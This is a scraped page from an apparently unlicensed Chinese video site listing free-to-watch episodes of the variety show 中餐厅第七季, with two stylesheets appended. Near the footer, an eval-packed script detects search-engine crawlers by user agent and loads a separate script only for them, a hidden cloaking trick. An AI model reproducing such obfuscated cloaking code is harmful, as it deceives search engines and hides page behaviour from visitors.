			<div class="vod-detail-info col-xs-8 col-sm-9 col-md-9">
					<h1>中餐厅第七季</h1>
								<p><span class="text-muted">类型：综艺 | 年代：2023 | 地区：中国大陆</span></p>
								<p class="screen__list"><span class="text-muted">演员：黄晓明,赵又廷,岳云鹏,许光汉,沈梦辰,林允,尹正,程潇</span></p>
								<p><span class="text-muted">导演：</span></p>
								<p><span class="text-muted">更新时间：2023-10-15 13:00:01</span></p>
								<p><span class="text-muted hidden-xs">简介：《中餐厅》第七季将在匈牙利首都布达佩斯录制。</span></p>
			</div>
			</div>
		</div>
				
			<div class="hy-layout">
								<div class="sidebar">
									<div class="hy-play-list play">
										<div class="item tyui" id="dianshijuid">
											<div class="panel clearfix">
			                                <div class="aa nav nav-tabs"><ul class="screen__list">
												<li class="active"><a href="#wjm3u8" data-toggle="tab">线路1</a></li>											</ul></div>
											<div class="tab-content myui-panel_bd">
			                                    <div id="wjm3u8" class="tab-pane fade active in playlist collapse dianshijua clearfix"><ul class="playlistlink-1 list-15256 clearfix"><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230714免费在线观看' href='/vplay/hhq/187249-1-1.html' >20230714</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230721免费在线观看' href='/vplay/hhq/187249-1-2.html' >20230721</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230722免费在线观看' href='/vplay/hhq/187249-1-3.html' >20230722</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230728免费在线观看' href='/vplay/hhq/187249-1-4.html' >20230728</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230729免费在线观看' href='/vplay/hhq/187249-1-5.html' >20230729</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230730免费在线观看' href='/vplay/hhq/187249-1-6.html' >20230730</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230804免费在线观看' href='/vplay/hhq/187249-1-7.html' >20230804</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230805免费在线观看' href='/vplay/hhq/187249-1-8.html' >20230805</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230811免费在线观看' href='/vplay/hhq/187249-1-9.html' >20230811</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230812免费在线观看' href='/vplay/hhq/187249-1-10.html' >20230812</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230818免费在线观看' href='/vplay/hhq/187249-1-11.html' >20230818</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230819免费在线观看' href='/vplay/hhq/187249-1-12.html' >20230819</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230820免费在线观看' href='/vplay/hhq/187249-1-13.html' >20230820</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230825免费在线观看' href='/vplay/hhq/187249-1-14.html' >20230825</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230826免费在线观看' href='/vplay/hhq/187249-1-15.html' >20230826</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230901免费在线观看' href='/vplay/hhq/187249-1-16.html' >20230901</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230902免费在线观看' href='/vplay/hhq/187249-1-17.html' >20230902</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230903免费在线观看' href='/vplay/hhq/187249-1-18.html' >20230903</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230908免费在线观看' href='/vplay/hhq/187249-1-19.html' >20230908</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230909免费在线观看' href='/vplay/hhq/187249-1-20.html' >20230909</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230910免费在线观看' href='/vplay/hhq/187249-1-21.html' >20230910</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230915免费在线观看' href='/vplay/hhq/187249-1-22.html' >20230915</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230916免费在线观看' href='/vplay/hhq/187249-1-23.html' >20230916</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230917免费在线观看' href='/vplay/hhq/187249-1-24.html' >20230917</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230922免费在线观看' href='/vplay/hhq/187249-1-25.html' >20230922</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230923免费在线观看' href='/vplay/hhq/187249-1-26.html' >20230923</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230929中秋特别企划免费在线观看' href='/vplay/hhq/187249-1-27.html' >20230929中秋特别企划</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231006免费在线观看' href='/vplay/hhq/187249-1-28.html' >20231006</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231007免费在线观看' href='/vplay/hhq/187249-1-29.html' >20231007</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231013免费在线观看' href='/vplay/hhq/187249-1-30.html' >20231013</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231014免费在线观看' href='/vplay/hhq/187249-1-31.html' >20231014</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231015免费在线观看' href='/vplay/hhq/187249-1-32.html' >20231015</a></li></ul></div></div>
    <div class="tab-content myui-panel_bd">
	<div class="tab-content">
		<h2 class="title">中餐厅第七季剧情介绍</h2>
    </div>
	<div class="tab-content content__desc">
    <p>《中餐厅第七季》该剧讲述了《中餐厅》第七季将在匈牙利首都布达佩斯录制。</p>
	</div> 
	</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
<!--电视剧-->
		<div class="hy-layout clearfix">
			<div class="hy-video-head">
				<ul class="pull-right">
				</ul>
				<h3 class="margin-0"><i class="icon iconfont icon-show text-color"></i>喜欢《中餐厅第七季》的人也喜欢</h3>
			</div>
			<div class="clearfix"><ul>
				<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223180.html" title="大学战争3" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20251214-1/a270ea9e50170c7af35116d4443c33ba.jpg" alt="大学战争3" style="">
				<span class="play hidden-xs"></span><span class="score">8.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223180.html" title="大学战争3" target="_blank">大学战争3</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：.</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223290.html" title="故宫守护者" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20251219-1/f4a1a02d0b7fb716c4a106fce8d19083.jpg" alt="故宫守护者" style="">
				<span class="play hidden-xs"></span><span class="score">9.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223290.html" title="故宫守护者" target="_blank">故宫守护者</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：倪萍,汪聪,陈建斌,曹启泰,段志强,马家辉,宋英杰,巫鸿,于赓哲,张晓龙</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/222172.html" title="中国唱将" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20251024-1/c673dec172b29d4dc831551d0416aca4.jpg" alt="中国唱将" style="">
				<span class="play hidden-xs"></span><span class="score">4.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/222172.html" title="中国唱将" target="_blank">中国唱将</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：周深,薛之谦,汪苏泷,王铮亮,林依轮,廖昌永,莫华伦,吴碧霞 ,王宏伟,谭维维,阿云嘎,王莉,王传越,王丽达,王珮瑜,曲比阿乌,乌日娜,杜朋朋,魏松,么红,王凯</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/220837.html" title="喜人奇妙夜2" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20250919-1/2a827eefe9d0679847bccd1c7a42c5e0.jpg" alt="喜人奇妙夜2" style="">
				<span class="play hidden-xs"></span><span class="score">1.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/220837.html" title="喜人奇妙夜2" target="_blank">喜人奇妙夜2</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：马东,大张伟,李诞,孟子义,胡先煦,张若昀,刘旸,吕严,土豆,王天放,滕哲,蒋龙,张弛,左凌峰</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/216111.html" title="惠 s CLUB-郑秀彬" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/127f12c937b4baf0a8922eb1384391cf.jpg" alt="惠 s CLUB-郑秀彬" style="">
				<span class="play hidden-xs"></span><span class="score">7.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/216111.html" title="惠 s CLUB-郑秀彬" target="_blank">惠 s CLUB-郑秀彬</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：李惠利</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/215015.html" title="出家门的大声" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/36b9eab582c83b7595bb273763ea2e6e.jpg" alt="出家门的大声" style="">
				<span class="play hidden-xs"></span><span class="score">4.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/215015.html" title="出家门的大声" target="_blank">出家门的大声</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：姜大声,张贤胜,东永裴,周元,高庚杓,朴志妍 Gummy,李娜拉,柳伊秀,尹厦情,朴山多拉,李准,李侑菲,李正信,崔东旭,金俊秀,金炯秀,权志龙</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/190853.html" title="WTO姐妹会" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.wujinpp.com/upload/vod/20220107-1/991ff17021d04fb83b9e751d4d696a73.jpg" alt="WTO姐妹会" style="">
				<span class="play hidden-xs"></span><span class="score">8.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/190853.html" title="WTO姐妹会" target="_blank">WTO姐妹会</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：于美人,胡瓜,曹兰,谢哲青,高伊玲,钟欣愉</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/958.html" title="男生女生向前冲" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.maimn.com/upload/vod/2021-06-16/16238276687.jpg" alt="男生女生向前冲" style="">
				<span class="play hidden-xs"></span><span class="score">10.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/958.html" title="男生女生向前冲" target="_blank">男生女生向前冲</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：余声,王小川,王乐乐,宋秋熠,张亚群,陈启,安徽卫视,</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/222699.html" title="声生不息·华流季" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/97011bfb6ee589685119df4fd6da087d.jpg" alt="声生不息·华流季" style="">
				<span class="play hidden-xs"></span><span class="score">5.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/222699.html" title="声生不息·华流季" target="_blank">声生不息·华流季</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：何炅,庾澄庆,苏有朋,林宥嘉,汪苏泷,黄霄云,黄丽玲,李佳薇,周兴哲,黄龄,王赫野,颜人中</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223239.html" title="欢乐喜剧人巅峰对决" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/7ef7ee1632c48ef6e07d1cf42e02a42a.jpg" alt="欢乐喜剧人巅峰对决" style="">
				<span class="play hidden-xs"></span><span class="score">3.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223239.html" title="欢乐喜剧人巅峰对决" target="_blank">欢乐喜剧人巅峰对决</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：沈腾 贾玲 岳云鹏 小沈阳 宋小宝</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223238.html" title="泰甜啦" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/5500675147f4ac1eb6c9ca9b49bc679f.jpg" alt="泰甜啦" style="">
				<span class="play hidden-xs"></span><span class="score">7.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223238.html" title="泰甜啦" target="_blank">泰甜啦</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：虞书欣,何与,费启鸣,吴翊歌,李澳,尹浩宇</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/221280.html" title="快乐趣吹风" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/4b9012c613342a3e82f76f088658e47c.jpg" alt="快乐趣吹风" style="">
				<span class="play hidden-xs"></span><span class="score">8.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/221280.html" title="快乐趣吹风" target="_blank">快乐趣吹风</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：秦昊,大张伟,高瀚宇,颜人中,徐志胜,田嘉瑞</div>
				</li>
	
			</ul>
				</div>
			</div>	
			<!--电视剧-->     
			<div class="hy-layout ">
				<div class="hy-video-head">
					<h3 class="margin-0">影片评论</h3>
				</div>
				<div class="ff-forum" id="ff-forum" data-id="37432" data-sid="1">
</div>
			</div>
		</div>
		<div class="col-md-3 col-sm-12 hy-main-side hidden-sm hidden-xs">
			<div class="hy-layout clearfix">
				<div class="hy-video-ranking side clearfix">
					<div class="head">
						<a class="text-muted pull-right" href="/zongyi.html">更多 <i class="icon iconfont icon-right"></i></a>
						<h4><i class="icon iconfont icon-top text-color"></i>综艺周榜单</h4>
					</div>
					<div class="item">
						<ul class="clearfix">
							<li class="text-overflow"><span class="pull-right text-color">第7期加更</span><a href="/yop/hhq/211378.html" title="天赐的声音 第五季" target="_blank"><em class="number active ">1</em>天赐的声音 第五季</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240609</span><a href="/yop/hhq/196292.html" title="种地吧2" target="_blank"><em class="number active ">2</em>种地吧2</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240612</span><a href="/yop/hhq/211209.html" title="花儿与少年·好友记" target="_blank"><em class="number active ">3</em>花儿与少年·好友记</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20240406期</span><a href="/yop/hhq/194156.html" title="创造营亚洲" target="_blank"><em class="number active ">4</em>创造营亚洲</a></li><li class="text-overflow"><span class="pull-right text-color">加更版第12期</span><a href="/yop/hhq/200181.html" title="乘风2024" target="_blank"><em class="number active ">5</em>乘风2024</a></li><li class="text-overflow"><span class="pull-right text-color">20240731特别加更</span><a href="/yop/hhq/211758.html" title="五十公里桃花坞4" target="_blank"><em class="number active ">6</em>五十公里桃花坞4</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240613</span><a href="/yop/hhq/199447.html" title="哈哈哈哈哈第四季" target="_blank"><em class="number active ">7</em>哈哈哈哈哈第四季</a></li><li class="text-overflow"><span class="pull-right text-color">超长花絮</span><a href="/yop/hhq/211154.html" title="奔跑吧 第八季" target="_blank"><em class="number active ">8</em>奔跑吧 第八季</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240818</span><a href="/yop/hhq/144510.html" title="你好星期六" target="_blank"><em class="number active ">9</em>你好星期六</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20240610期</span><a href="/yop/hhq/211155.html" title="奔跑吧第八季" target="_blank"><em class="number active ">10</em>奔跑吧第八季</a></li><li class="text-overflow"><span class="pull-right text-color">更新至2016-10-10期</span><a href="/yop/hhq/110260.html" title="开普勒452b" target="_blank"><em class="number active ">11</em>开普勒452b</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20201101期</span><a href="/yop/hhq/103938.html" title="小巨人运动会领队版" target="_blank"><em class="number active ">12</em>小巨人运动会领队版</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240610上</span><a href="/yop/hhq/200027.html" title="好友好有爱第二季" target="_blank"><em class="number active ">13</em>好友好有爱第二季</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20210917期</span><a href="/yop/hhq/123431.html" title="草莓星球来的人会员版" target="_blank"><em class="number active ">14</em>草莓星球来的人会员版</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20210630期</span><a href="/yop/hhq/122236.html" title="衣见倾心" target="_blank"><em class="number active ">15</em>衣见倾心</a></li>	
						</ul>
					</div>
				</div>
			</div>
		</div>
<!--<script>  
setTimeout("changeState()",2000 );   
function changeState(){
		$.ajax({url:"http://154.40.36.6/index.php/ajax/hits?mid=1&id=187249&type=update",type:"get",timeout : 2000});
		};
</script>-->
<script type="text/javascript ">
	$MH.limit = 20;
    $MH.recordHistory( {
	name: '中餐厅第七季',
	link: this.location.href,
	pic:'images/load.png'
}
)   
</script>
</div>
</div>
</div>
<div class="container">
	<div class="row">
		<div class="hy-footer clearfix">
        <p class="hidden-sm hidden-xs">由由影视所有影视剧资源均来自互联网，本站不提供储存、上传。若侵犯了您的权益，请通知我们。邮箱：ggymyxdz#gmail.com</p><p>Copyright © 2021 <a href="http://uuhd.cc">由由影视</a> All Rights Reserved .</p><p><a href="/note.php">点我留言</a></p><p><a target="_blank" href="/rss.xml">网站地图</a></p>		</div>
	</div>
	<script type="text/javascript">
						$(function() {$(".lazy").lazyload({ effect: "fadeIn",
									threshold: 200,
									failure_limit: 15,
									skip_invisible: false });
					});
					</script>
	<script>
	(function(){
	    var bp = document.createElement('script');
	    var curProtocol = window.location.protocol.split(':')[0];
	    if (curProtocol === 'https') {
	        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
	    }
	    else {
	        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	    }
	    var s = document.getElementsByTagName("script")[0];
	    s.parentNode.insertBefore(bp, s);
	})();
	</script>
	<script>
	    var dkdz='/style/js/c.js';eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5(6.7.4(/1|2|3|c/d)==e){b.8(\'<0 9="\'+a+\'"><\\/0>\')}',15,15,'script|Baiduspider|Bytespider|YisouSpider|match|if|navigator|userAgent|write|src|dkdz|document|360Spider|i|null'.split('|'),0,{}));
	</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f013daec89744a53a8f5df04bea6c1a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://v.uuhd.cc/style/font/iconfont.css
body_size: 230
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1495798705100'); /* IE9*/
  src: url('iconfont.eot?t=1495798705100#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1495798705100') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1495798705100') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1495798705100#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-more:before { content: "\e677"; }

.icon-guanbifuzhi:before { content: "\e633"; }

.icon-play:before { content: "\e605"; }

.icon-record1:before { content: "\e614"; }

.icon-mallanimation:before { content: "\e690"; }

.icon-update:before { content: "\e647"; }

.icon-fastforward:before { content: "\e68e"; }

.icon-rewind1:before { content: "\e863"; }

.icon-search:before { content: "\e611"; }

.icon-back:before { content: "\e613"; }

.icon-collect:before { content: "\e616"; }

.icon-setting:before { content: "\e618"; }

.icon-refresh:before { content: "\e61a"; }

.icon-right:before { content: "\e61b"; }

.icon-uparrow:before { content: "\e61c"; }

.icon-home:before { content: "\e606"; }

.icon-notice:before { content: "\e621"; }

.icon-show:before { content: "\e615"; }

.icon-share:before { content: "\e639"; }

.icon-delete:before { content: "\e635"; }

.icon-collection:before { content: "\e620"; }

.icon-top:before { content: "\e641"; }

.icon-download:before { content: "\e60e"; }

.icon-menu1:before { content: "\e89c"; }

.icon-agree:before { content: "\e708"; }

.icon-comment:before { content: "\e611"; }

.icon-cion3:before { content: "\e603"; }

.icon-list:before { content: "\e617"; }

.icon-code:before { content: "\e619"; }

.icon-fdvideo:before { content: "\e60d"; }

.icon-flag:before { content: "\e64e"; }

.icon-code1:before { content: "\e6de"; }

.icon-film:before { content: "\e692"; }

.icon-icon_special:before { content: "\e612"; }

.icon-member1:before { content: "\e67c"; }

.icon-ic_mymatch_ranking:before { content: "\e610"; }

.icon-relevant:before { content: "\e678"; }

.icon-upper:before { content: "\e727"; }

.icon-lower:before { content: "\e728"; }

.icon-file:before { content: "\e602"; }



--- FILE ---
content_type: text/css
request_url: https://v.uuhd.cc/style/css/blackcolor.css
body_size: 1620
content:
@charset "utf-8";

body{background-color: #f5f5f5;; color: #333;}

body:before{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; right: 0; bottom: 0;/*background: url(../bg.jpg) center 0 no-repeat;background-size: cover;*/} 

h1, h2, h3, h4, h5, h6,a{ color: #333;}

.btn-warning{background-color: #1A9CD6;border-color: #1A9CD6;color: #fff;}

.btn-warning:hover,.btn-warning:focus,.btn-warning:link,.btn-warning.active{background-color: #1A9CD6;bo;border-color: #1A9CD6;}

a:hover,.text-color,.hy-cascade .content-meun .item ul li a.active,.hy-cascade .content-meun .head span{color: #1A9CD6;}

.text-muted,.hy-play-list .item .panel .downlist .table > thead > tr > th,.hy-cascade .content-meun .item ul li a,.hy-cascade .content-meun .head span.text,.header .item .search .btns{ color: #333;}

.videopic .score:before{ border-top: 4px solid #09BB07; border-left: 4px solid transparent;}

.header,.hy-layout,.hy-video-details,.hy-cascade,.hy-gototop .item > li > a,.hy-gototop .item > li > .code,.hy-gototop .item > li > .history,.hy-login{background: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);}

.hy-index-menu li a,.hy-index-tags li a,.hy-right-qrcode dl,.hy-play-list .item .panel .playlist ul li a,.hy-page ul li a,.hy-page ul li .num,.header .item .search .hy-video-hit .item,.hy-video-hit .item ul li,.btn-default,.hy-common .item .content,.hy-common .item .num{border: 1px solid #2b2a2a; /*background: rgba(0,0,0,0.5);*/ color: #333;}

.hy-index-menu li a:hover,.hy-index-menu li a:hover .icon,.hy-index-tags li a:hover,.hy-cascade .content-meun .head dl dd span,.videopic .score,.hy-page ul li a:hover,.hy-page ul li.active a,.btn-default:hover,.hy-play-list .item .panel .playlist ul li a:hover,.hy-video-ranking li .number.active{background-color: #1A9CD6;color: #fff;}

.hy-min-screen .item dl{ border-left: 1px solid #2b2a2a;}

.hy-video-ranking li .number,.hy-cascade:before,.hy-video-min-head h5:before,.hy-player .item .sidebar,.hy-comment-list .item .content{/*background: rgba(0,0,0,0.5);*/}

.hy-topic-content .head,.hy-video-head h4,.hy-video-details.active .item .content,.hy-cascade .left-head li a,.hy-cascade .left-head li.text,.hy-main-side .side,.hy-gototop .item > li > .history .head,.hy-common .item .content p,.hy-common .item .num em{ border-bottom: 1px solid #2b2a2a;}

.hy-play-list .item .panel,.hy-gototop .item > li > .history li,.hy-comment-list .item h4{border: 0; border-top: 1px solid #2b2a2a;}

.hy-video-text-list .item li .title a,.hy-play-list .item .panel .playlist,.hy-play-list .item .panel .downlist .table,.hy-play-list .item .panel .playlist,.hy-cascade .content-meun .item ul,.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{/*border-top: 1px dashed #2b2a2a;*/}

.hy-switch-tabs .nav-tabs{ border-bottom: 2px solid #2b2a2a;}

.hy-switch-tabs .nav-tabs li.active a,.hy-switch-tabs .nav-tabs li.active a:hover,.hy-switch-tabs .nav-tabs li.active a:focus,.header .item .menulist li.active a{border: 0;background: none;bor;border-bottom: 2px solid #1A9CD6;color: #1A9CD6;}

.hy-cascade .left-head li a.active,.hy-video-min-head h5 span,.hy-play-list.play .item .panel .playlist,.hy-play-list.play .item .panel .option,.hy-player .item .footer{ /*background: rgba(0,0,0,0.5);*/}

.hy-play-list.play .item .panel .option.collapsed,.hy-video-details.active{ background-color: transparent;}

.hy-gototop .item > li > .code:before,.hy-gototop .item > li > .history:before{ border-top: 8px solid transparent; border-bottom: 8px solid transparent; border-left: 8px solid  rgba(0,0,0,0.5);}

.hy-player .item .info{background-color: #000;}

.hy-player .item .sidebar::-webkit-scrollbar-track{background-color: #666;}

.hy-player .item .sidebar::-webkit-scrollbar-thumb { background-color: #999;}

.hy-player .item .sidebar::-webkit-scrollbar-track-piece {background: transparent;}

.hy-footer-partner .item{ background-color: #fff; border: 1px solid #2b2a2a;}

.hy-footer-partner .item a{ border: 1px solid #2b2a2a;}

.hy-member-user .integral{ background-color: #09BB07; color: #fff;}

.hy-member-user dt .user{ border: 2px solid #fff;}

.hy-member-user dd .name{ color: #fff;}

.hy-member-user dd .group{ color: #ccc;}

.hy-comment .item .face{ background-color: #f2f2f2;}

.hy-comment-list .item .content:before{border-left: 8px solid transparent; border-bottom: 8px solid rgba(0,0,0,0.5); border-right: 8px solid transparent;}

.hy-comment-list .item .content .reply{border-bottom: 1px dashed #2b2a2a;}

@media (max-width: 767px){

    body:before{ /*background: url(../bg_app.jpg) center 0 no-repeat;*/ background-size: cover;} 
	
	.tabbar{ background-color: #1a9cd6;  border-top: 1px solid #444;}
	
    .tabbar .item{color: #333;}
    
    .tabbar .item.active{color: #09BB07;}
    
	.hy-layout,.hy-player .content,.hy-player .sidebar .hy-play-list.play,.hy-video-details{ box-shadow: none;}
	
	.header{ background: none; border: 0; box-shadow: none;}
	
	.hy-index-menu li a:hover,.hy-index-menu li a:hover .icon,.hy-index-tags li a:hover{ background: none; color: #999;}
	
	/*.hy-cascade{ background: #2b2a2a; box-shadow: none;}*/
	
	.hy-player .item .footer{  border-bottom: 1px solid #2b2a2a;}
	
	.hy-cascade .content-meun .head{ box-shadow: none; /*background-color: #2b2a2a;*/  border-bottom: 1px solid #444;}
	
	.hy-min-screen .item dl{border-left: 0; border-top: 1px dashed #2b2a2a;}
	
	.hy-video-footer a{ border-top: 1px solid #2b2a2a;}
}
.autocomplete-suggestions {background-color: #333; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1); overflow: auto; -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); }
.autocomplete-suggestion {  padding:5px 0 5px 5px; white-space: nowrap; overflow: hidden; }
.autocomplete-no-suggestion { padding: 2px 5px;}
.autocomplete-selected {background: #333}
.autocomplete-suggestions strong { font-weight: bold; color: #1A9CD6;}	
.ff-bg{
    background: rgba(0,0,0,0.5);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);
}
.xtcms {
    -webkit-transition: -webkit-transform 0.5s ease-out;
    -moz-transition: -moz-transform 0.5s ease-out;
    -o-transition: -o-transform 0.5s ease-out;
    -ms-transition: -ms-transform 0.5s ease-out;
}
/*.xtcms:hover {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
